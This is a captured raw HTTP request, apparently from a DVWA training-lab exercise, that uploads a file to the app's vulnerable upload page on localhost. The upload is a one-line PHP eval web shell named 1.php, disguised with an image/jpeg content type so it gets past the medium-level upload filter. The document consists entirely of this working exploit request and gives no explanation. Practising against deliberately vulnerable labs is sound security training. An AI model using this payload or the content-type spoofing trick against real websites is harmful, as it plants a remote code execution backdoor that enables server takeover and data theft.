 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 431
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZLRSDlFwaAY7yoFJ
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.25
Safari/537.36 Core/1.70.3722.400 QQBrowser/10.5.3751.400
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; ocKey=e9ff3f2fa7c050d93be6c2cd782a29af; pass=4e92f3f6033057bee327b535612cdab020263259;
PHPSESSID=okvafo4nkrojth64lpfmomotj7
------WebKitFormBoundaryZLRSDlFwaAY7yoFJ
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryZLRSDlFwaAY7yoFJ
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: image/jpeg
<?php @eval($_POST[value]);?>
------WebKitFormBoundaryZLRSDlFwaAY7yoFJ
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryZLRSDlFwaAY7yoFJ--